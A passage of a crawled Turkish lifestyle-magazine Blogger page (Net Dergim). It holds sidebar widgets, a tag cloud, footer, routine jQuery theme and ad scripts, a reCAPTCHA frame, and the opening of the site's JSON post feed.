<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6LAdkdyaueEcPlEPEPE5HfuWRFWyCgopR0ouYfhgBjm1mhmc9Gi2c-cgUvAR7sZ33lko7fbn3qmHGJDf11FxI3Quy2m8DJa9d9HSNFZbUV7lPTJwlT5AInrgPFUFpF0pAPNa8F-RodesrQmL7QHqkY8O8u-pdpks6e6qGGoyRBbD7j_0ZNvt0baCj2RA/w100-h100-p-k-no-nu/butunsel%20saglik%20(2).jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.netdergim.net/2025/12/2026da-receteler-degisiyor-ilactan-once.html'>2026'da reçeteler değişiyor, ilaçtan önce yaşam tarzı konuşulacak</a></div>
<div class='item-snippet'>Modern Çağın Paradoksu: Daha Uzun mu Yaşıyoruz, Yoksa Daha mı Uzun &#8220;Hasta&#8221; Kalıyoruz? 2026 yılına girerken tıp dünyası önemli bir dönüşümün ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.netdergim.net/2010/12/masa-basnda-calsmak-zor-is.html'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQbyDvRMZla8twfKYxbcyGoBr7uMThg9tZ08Y4KaQ8vDWj60nG_TUex6lhdS_HctqBQJNbRmRgXTkXlkHZdknWnVI3u6u3GIP9KczFdD7dWSA1UatXzD-gVIZrUKRsCcNK=w100-h100-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.netdergim.net/2010/12/masa-basnda-calsmak-zor-is.html'>Masa başında çalışmak zor iş</a></div>
<div class='item-snippet'>Ofis çalışanlarının ofiste uzun süre aynı pozisyonda  oturarak çalışmaları ve bilgisayar kullanmaları; boyun, omuz ve sırt  sağlıklarını teh...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiketler</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.netdergim.net/search/label/Advertorial'>Advertorial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.netdergim.net/search/label/Gezi%20-Turizm'>Gezi -Turizm</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.netdergim.net/search/label/Kad%C4%B1n%20Sa%C4%9Fl%C4%B1%C4%9F%C4%B1'>Kadın Sağlığı</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.netdergim.net/search/label/Man%C5%9Fet'>Manşet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.netdergim.net/search/label/Ruh%20Sa%C4%9Fl%C4%B1%C4%9F%C4%B1'>Ruh Sağlığı</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.netdergim.net/search/label/a%C5%9Fk%20oyunlar%C4%B1'>aşk oyunları</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.netdergim.net/search/label/dekorasyon'>dekorasyon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.netdergim.net/search/label/diyet%20zay%C4%B1flama'>diyet zayıflama</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.netdergim.net/search/label/g%C3%BCzellik%20s%C4%B1rlar%C4%B1'>güzellik sırları</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.netdergim.net/search/label/moda'>moda</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.netdergim.net/search/label/sa%C4%9Fl%C4%B1k'>sağlık</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.netdergim.net/search/label/sa%C4%9Fl%C4%B1kl%C4%B1%20ya%C5%9Fam'>sağlıklı yaşam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.netdergim.net/search/label/sa%C4%9Fl%C4%B1kl%C4%B1%20yiyecekler'>sağlıklı yiyecekler</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.netdergim.net/search/label/ya%C5%9Fam'>yaşam</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><a href="https://www.ihlasvakfi.org.tr/bagis/#zekat-bagisi" target="_blank"><img src="https://blogger.googleusercontent.com/img/a/AVvXsEh8DfgBCes-aJj2MQAbeO8l0LGI_wQyyNe7akyrom6uMUyQTnbN8mdXTnJbVk2tK7YHXdpjDe_FjPNfpydEuYEGiDeCW5rjwfpIvtkYQZ2tRBT_soTy9gRIu0cWs0YElEpGYqDSVvBgQ3u3k2m3unzV-9JU6Zc0qxWG5VBFn3IJuC1sPzgMkij_EW5uAjlN" /></a></center>
</div>
<div class='clear'></div>
</div></div></div>
</div>
<div style='clear: both;'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Renkli içerikli sayfalar</h2>
<div class='widget-content'>
Sitemizde yayınlanan haberlerde basın ahlakına, hukuk ilkelerine, insan hak ve özgürlüklerine bağlı kalacağımıza söz veriyoruz. *Net Dergim sitesi*
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Social Media</h2>
<div class='widget-content'>
<div id='top-social'>
    <ul>
     <li><a class='facebook' href='#'><i class='fa fa-facebook'/></i></a></li>
     <li><a class='twitter' href='#'><i class='fa fa-twitter'/></i></a></li>
     <li><a class='instagram' href='#'><i class='fa fa-instagram'/></i></a></li>
     <li><a class='gplus' href='#'><i class='fa fa-google-plus'/></i></a></li>
     <li><a class='pinterest' href='#'><i class='fa fa-pinterest'/></i></a></li>
     <li><a class='rss' target='_blank' href='/feeds/posts/default?alt=rss'><i class='fa fa-rss'/></i></a></li>
    </ul>
   </div>
</div>
<div class='clear'></div>
</div></div>
<!-- Footer Credit Link -->
<div class='footer2'>
<p>
<i aria-hidden='true' class='fa fa-hand-o-right'></i> Dizayn <a href='http://www.templatezy.com' id='keeptzy' target='_blank' title='Responsive Blogger Templates'>Templatezy</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#fff;' target='_blank'>MyBloggerThemes</a>
</p>
</div>
<!-- Footer Credit Link (END) -->
</div>
<script type='text/javascript'>
      //<![CDATA[
      ( function() {

 $('.search_button').on('click', function(e) {
  e.preventDefault();
  $('#search').animate({width: 'toggle'}).focus();
  $('.search_button').toggleClass('active');
 });

} () );
      //]]>
    </script>
<script type='text/javascript'>
$(".entry-content img").parents("a").on("click",function(a){a.preventDefault();a.stopPropagation();return $(this).lighter()});
(function(){var g,h,e,f=function(b,a){return function(){return b.apply(a,arguments)}};g=jQuery;h=(function(){function a(){}a.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"};a.transition=function(k){var c,l,d,b;c=k[0];b=this.transitions;for(d in b){l=b[d];if(c.style[d]!=null){return l}}};a.execute=function(d,b){var c;c=this.transition(d);if(c!=null){return d.one(c,b)}else{return b()}};return a})();e=(function(){a.settings={padding:40,dimensions:{width:960,height:540},template:"<div class='lighter fade'>\n  <div class='lighter-container'>\n    <span class='lighter-content'></span>\n    <a class='lighter-close'>&#215;</a>\n    <a class='lighter-prev'>&#8249;</a>\n    <a class='lighter-next'>&#8250;</a>\n  </div>\n  <div class='lighter-overlay'></div>\n</div>"};a.lighter=function(c,d){var b;if(d==null){d={}}b=c.data("_lighter");if(!b){b=new a(c,d);c.data("_lighter",b)}return b};a.prototype.$=function(b){return this.$lighter.find(b)};function a(c,b){if(b==null){b={}}this.show=f(this.show,this);this.hide=f(this.hide,this);this.toggle=f(this.toggle,this);this.keyup=f(this.keyup,this);this.align=f(this.align,this);this.resize=f(this.resize,this);this.process=f(this.process,this);this.href=f(this.href,this);this.type=f(this.type,this);this.image=f(this.image,this);this.prev=f(this.prev,this);this.next=f(this.next,this);this.close=f(this.close,this);this.$=f(this.$,this);this.$el=c;if((this.$el.data("width")!=null)&&(this.$el.data("height")!=null)){if(b.dimensions==null){b.dimensions={width:this.$el.data("width"),height:this.$el.data("height")}}}this.settings=g.extend({},a.settings,b);this.$lighter=g(this.settings.template);this.$overlay=this.$(".lighter-overlay");this.$content=this.$(".lighter-content");this.$container=this.$(".lighter-container");this.$close=this.$(".lighter-close");this.$prev=this.$(".lighter-prev");this.$next=this.$(".lighter-next");this.$body=this.$(".lighter-body");this.width=this.settings.dimensions.width;this.height=this.settings.dimensions.height;this.align();this.process()}a.prototype.close=function(b){if(b!=null){b.preventDefault()}if(b!=null){b.stopPropagation()}return this.hide()};a.prototype.next=function(b){if(b!=null){b.preventDefault()}return b!=null?b.stopPropagation():void 0};a.prototype.prev=function(){if(typeof event!=="undefined"&&event!==null){event.preventDefault()}return typeof event!=="undefined"&&event!==null?event.stopPropagation():void 0};a.prototype.image=function(b){return b.match(/\.(jpeg|jpg|jpe|gif|png|bmp)$/i)};a.prototype.type=function(b){if(b==null){b=this.href()}return this.settings.type||(this.image(b)?"image":void 0)};a.prototype.href=function(){return this.$el.attr("href")};a.prototype.process=function(){var j,c,d,b=this;d=this.type(j=this.href());this.$content.html((function(){switch(d){case"image":return g("<img/>").attr({src:j});default:return g(j)}})());switch(d){case"image":c=new Image();c.src=j;return c.onload=function(){return b.resize(c.width,c.height)}}};a.prototype.resize=function(b,c){this.width=b;this.height=c;return this.align()};a.prototype.align=function(){var d,b,c;b=Math.max((d=this.height)/(g(window).height()-this.settings.padding),(c=this.width)/(g(window).width()-this.settings.padding));if(b>1){d=Math.round(d/b)}if(b>1){c=Math.round(c/b)}return this.$container.css({height:d,width:c,margin:"-"+(d/2)+"px -"+(c/2)+"px"})};a.prototype.keyup=function(b){if(b.target.form!=null){return}if(b.which===27){this.close()}if(b.which===37){this.prev()}if(b.which===39){return this.next()}};a.prototype.toggle=function(b){if(b==null){b="on"}g(window)[b]("resize",this.align);g(document)[b]("keyup",this.keyup);this.$overlay[b]("click",this.close);this.$close[b]("click",this.close);this.$next[b]("click",this.next);return this.$prev[b]("click",this.prev)};a.prototype.hide=function(){var d,b,c=this;d=function(){return c.toggle("off")};b=function(){return c.$lighter.remove()};d();this.$lighter.removeClass("fade");this.$lighter.position();this.$lighter.addClass("fade");return h.execute(this.$container,b)};a.prototype.show=function(){var d,b,c=this;b=function(){return c.toggle("on")};d=function(){return g(document.body).append(c.$lighter)};d();this.$lighter.addClass("fade");this.$lighter.position();this.$lighter.removeClass("fade");return h.execute(this.$container,b)};return a})();g.fn.extend({lighter:function(a){if(a==null){a={}}return this.each(function(){var b,c,d;b=g(this);d=g.extend({},g.fn.lighter.defaults,typeof a==="object"&&a);c=typeof a==="string"?a:a.action;if(c==null){c="show"}return e.lighter(b,d)[c]()})}})}).call(this);
</script>
<script type='text/javascript'>
//<![CDATA[
$('#cssmenu ul ul li:odd').addClass('odd');
$('#cssmenu ul ul li:even').addClass('even');
$('#cssmenu > ul > li > a').click(function() {
  $('#cssmenu li').removeClass('active');
  $(this).closest('li').addClass('active');
  var checkElement = $(this).next();
  if((checkElement.is('ul')) && (checkElement.is(':visible'))) {
    $(this).closest('li').removeClass('active');
    checkElement.slideUp('normal');
  }
  if((checkElement.is('ul')) && (!checkElement.is(':visible'))) {
    $('#cssmenu ul ul:visible').slideUp('normal');
    checkElement.slideDown('normal');
  }
  if($(this).closest('li').find('ul').children().length == 0) {
    return true;
  } else {
    return false;
  }
});
//]]>
</script>
<script type='text/javascript'>
$(function() {  
    $('.menu').click(function () {
    $('#css-menu').css({left:'0'});
});
    $('.close-menu').click(function() {
    $('#css-menu').css({left:'-370px'});
});
 });
</script>
<script type='text/javascript'>
$(document).ready(function(){
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.top-templatezy').fadeIn();
		} else {
			$('.top-templatezy').fadeOut();
		}
	});
	$('.top-templatezy').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
});
</script>
<a class='top-templatezy' href='#'><i class='fa fa-angle-up'></i></a>
<script type='text/javascript'>
$(function(){
    $('#controltab li a').click(function(){
        var divID = $(this).attr('href');
        $('html,body').animate({
            scrollTop: $(divID).offset().top 
        }, {
            duration: 'slow', 
            easing: 'swing'
        }); 
    }); 
});
</script>
<script type='text/javascript'>
//<![CDATA[
$(function() {
  if ($('#sidebar').length) {
    var el = $('#sidebar');
    var stickyTop = $('#sidebar').offset().top;
    var stickyHeight = $('#sidebar').height();
    $(window).scroll(function() {
      var limit = $('#blog-pager').offset().top - stickyHeight - 15;
      var windowTop = $(window).scrollTop();
      if (stickyTop < windowTop) {
        el.css({
          position: 'fixed',
          top: 55
        });
      } else {
        el.css('position', 'static');
      }
      if (limit < windowTop) {
        var diff = limit - windowTop;
        el.css({
          top: diff
        });
      }
    });
  }
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(function() {
  if ($('#item-left').length) {
    var el = $('#item-left');
    var stickyTop = $('#item-left').offset().top;
    var stickyHeight = $('#item-left').height();
    $(window).scroll(function() {
      var limit = $('#stopfixed').offset().top - stickyHeight - 15;
      var windowTop = $(window).scrollTop();
      if (stickyTop < windowTop) {
        el.css({
          position: 'fixed',
          top: 55
        });
      } else {
        el.css('position', 'static');
      }
      if (limit < windowTop) {
        var diff = limit - windowTop;
        el.css({
          top: diff
        });
      }
    });
  }
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function resizeThumb(parentID, size) {
    var parent = document.getElementById(parentID),
        image = parent.getElementsByTagName('img');
    for (var i = 0; i < image.length; i++) {
        image[i].src = image[i].src.replace(/\/s72\-c/, "/s" + size + "-c");
        image[i].width = size;
        image[i].height = size;
    }
}
resizeThumb('related-posts', 200);
//]]>
</script>
<!--Page Navigation Starts-->
<!--Page Navigation Ends -->
<!-- </body></html> -->
<!-- Admatic AUTO ads START -->
<ins class='adm-ads-area' data-ad-network='659417744d11b285b61635bc' data-publisher='adm-pub-142484144627'></ins>
<script src='https://static.cdn.admatic.com.tr/showad/showad.min.js' type='text/javascript'></script>
<!-- Admatic AUTO ads END -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4WKaH79ZXUnVm7UFSG-IVzLLAynA:1769304051683';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6413042421640350549','//www.netdergim.net/2024/03/deve-tabani.html','6413042421640350549');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6413042421640350549', 'title': 'Net Dergim', 'url': 'https://www.netdergim.net/2024/03/deve-tabani.html', 'canonicalUrl': 'https://www.netdergim.net/2024/03/deve-tabani.html', 'homepageUrl': 'https://www.netdergim.net/', 'searchUrl': 'https://www.netdergim.net/search', 'canonicalHomepageUrl': 'https://www.netdergim.net/', 'blogspotFaviconUrl': 'https://www.netdergim.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'tr', 'localeUnderscoreDelimited': 'tr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Net Dergim - Atom\x22 href\x3d\x22https://www.netdergim.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Net Dergim - RSS\x22 href\x3d\x22https://www.netdergim.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Net Dergim - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6413042421640350549/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Net Dergim - Atom\x22 href\x3d\x22https://www.netdergim.net/feeds/3443033019450164508/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7794817224171866', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ba\u011flant\u0131y\u0131 al', 'key': 'link', 'shareMessage': 'Ba\u011flant\u0131y\u0131 al', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook platformunda payla\u015f', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X platformunda payla\u015f', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest platformunda payla\u015f', 'target': 'pinterest'}, {'name': 'E-posta', 'key': 'email', 'shareMessage': 'E-posta', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27tr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Devam\u0131 i\xe7in t\u0131klay\u0131n', 'pageType': 'item', 'postId': '3443033019450164508', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyQXkY31TqZTta98mCOpQwmKKd69R265EoAw8StEmtBKB-NjQ2H9IY3-HoQPe4At4F53LKwY_mZfB6_UBxmcC57f7CYxICG9edc2TBXBE4Q3SDUmFWhzWaQaQKbQ0mcL0hEM271rbyUpzjnMO5S-uZECzREynm9l9dnPx4sJNSNtxDo24iUfn5GkveoJw/s72-c/Deve%20Taban%C4%B1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyQXkY31TqZTta98mCOpQwmKKd69R265EoAw8StEmtBKB-NjQ2H9IY3-HoQPe4At4F53LKwY_mZfB6_UBxmcC57f7CYxICG9edc2TBXBE4Q3SDUmFWhzWaQaQKbQ0mcL0hEM271rbyUpzjnMO5S-uZECzREynm9l9dnPx4sJNSNtxDo24iUfn5GkveoJw/s16000/Deve%20Taban%C4%B1.jpg', 'pageName': 'Deve Taban\u0131', 'pageTitle': 'Net Dergim: Deve Taban\u0131', 'metaDescription': 'Deve Taban\u0131'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'D\xfczenle', 'linkCopiedToClipboard': 'Ba\u011flant\u0131 panoya kopyaland\u0131!', 'ok': 'Tamam', 'postLink': 'Yay\u0131n Ba\u011flant\u0131s\u0131'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\xd6zel', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Deve Taban\u0131', 'description': 'Deve Taban\u0131', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyQXkY31TqZTta98mCOpQwmKKd69R265EoAw8StEmtBKB-NjQ2H9IY3-HoQPe4At4F53LKwY_mZfB6_UBxmcC57f7CYxICG9edc2TBXBE4Q3SDUmFWhzWaQaQKbQ0mcL0hEM271rbyUpzjnMO5S-uZECzREynm9l9dnPx4sJNSNtxDo24iUfn5GkveoJw/s16000/Deve%20Taban%C4%B1.jpg', 'url': 'https://www.netdergim.net/2024/03/deve-tabani.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3443033019450164508}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'mobile-nav', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-nav', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'top-ads', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'top-slideshow', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'item-left', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'item-left', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'item-left', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'item-left', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'item-left', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'vT-gallery', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'vT-video', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/456687767-lbx__tr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer', document.getElementById('HTML9'), {}, 'displayModeFull'));
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NXLw1vq31AD4sI1l7WR_ew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769304055977');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.netdergim.net//feeds/posts/default?alt=json-in-script&callback=mbtlist
body_size: 57074
content:
// API callback
mbtlist({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549"},"updated":{"$t":"2026-01-25T02:43:38.013+03:00"},"category":[{"term":"Manşet"},{"term":"yaşam"},{"term":"sağlıklı yaşam"},{"term":"sağlık"},{"term":"Kadın Sağlığı"},{"term":"diyet zayıflama"},{"term":"güzellik sırları"},{"term":"aşk oyunları"},{"term":"sağlıklı yiyecekler"},{"term":"cinsel sağlık"},{"term":"Advertorial"},{"term":"cilt bakımı"},{"term":"moda"},{"term":"hamilelik"},{"term":"Ruh Sağlığı"},{"term":"aşk ve evlilik"},{"term":"saç bakımı"},{"term":"makyaj sırları"},{"term":"Gezi -Turizm"},{"term":"dekorasyon"},{"term":"Bülten"},{"term":"bebek"},{"term":"çocuk"},{"term":"cilt güzelliği"},{"term":"anneler"},{"term":"doğal zayıflama"},{"term":"cilt bakım"},{"term":"cinsel ilişki"},{"term":"doğal cilt ürünleri"},{"term":"diyet"},{"term":"estetik"},{"term":"Güncel"},{"term":"cansız saçlar"},{"term":"cilt bakım ürünleri"},{"term":"cilt lekesi"},{"term":"cilt maskeleri yapımı"},{"term":"ev temizlik"},{"term":"konuk yazar"},{"term":"mutlu evlilik"},{"term":"Ahlak Bilgileri"},{"term":"cilt temizliği"},{"term":"giyim"},{"term":"göz makyajı"},{"term":"ilişki"},{"term":"ilişki yaşamak"},{"term":"iş hayatı"},{"term":"kıyafet"},{"term":"saç modelleri"},{"term":"bebek bakımı"},{"term":"burçlar"},{"term":"cilt sağlığı"},{"term":"cilt tedavisi"},{"term":"cinsellik"},{"term":"doğal cilt"},{"term":"doğal tedavi"},{"term":"düz saçlar"},{"term":"epilasyon"},{"term":"erkek bedeni"},{"term":"evde doğal maske"},{"term":"evde saç boyamak"},{"term":"evlenince kilo"},{"term":"evlilik"},{"term":"flört etmek"},{"term":"fön çekmek"},{"term":"göz bakımı"},{"term":"göz kalemi"},{"term":"güzel cilt cildiniz"},{"term":"güzel makyaj"},{"term":"güzellik"},{"term":"hamile"},{"term":"iyi geçinmek"},{"term":"kalçalar"},{"term":"kilo almak"},{"term":"kilo vermek"},{"term":"kıvırcık saçlar"},{"term":"makyaj"},{"term":"makyaj hileleri"},{"term":"makyaj malzemeleri"},{"term":"maske"},{"term":"nasıl zayıflanır"},{"term":"saç dökülmesi"},{"term":"sağlıklı dişler"},{"term":"sağlıklı evlilikler"},{"term":"sağlıklı seks"},{"term":"seks ilaçtır"},{"term":"selülit"},{"term":"sevgi"},{"term":"sevgililer"},{"term":"sivilce tedavisi"},{"term":"sivilceler"},{"term":"sivilceler nasıl kaybolur"},{"term":"sıkı kalçalar"},{"term":"tırnak bakımı"},{"term":"uyku"},{"term":"yüz bakımı"},{"term":"öpüşme teknikleri"}],"title":{"type":"text","$t":"Net Dergim"},"subtitle":{"type":"html","$t":"İnternet üzerinden yayın yapan en geniş kapsamlı dergi Net Dergim. Kadın sağlığından diyetlere aşk ve ilişkilerden cinsel sağlığa güzellikten anne bebek sağlığına ve yaşama dair her şey NET DERGİM sayfalarında."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Veka 